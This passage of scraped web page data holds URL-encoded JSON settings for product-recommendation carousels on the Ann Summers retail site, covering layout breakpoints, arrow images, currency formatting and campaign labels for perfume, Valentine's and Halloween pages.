2:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%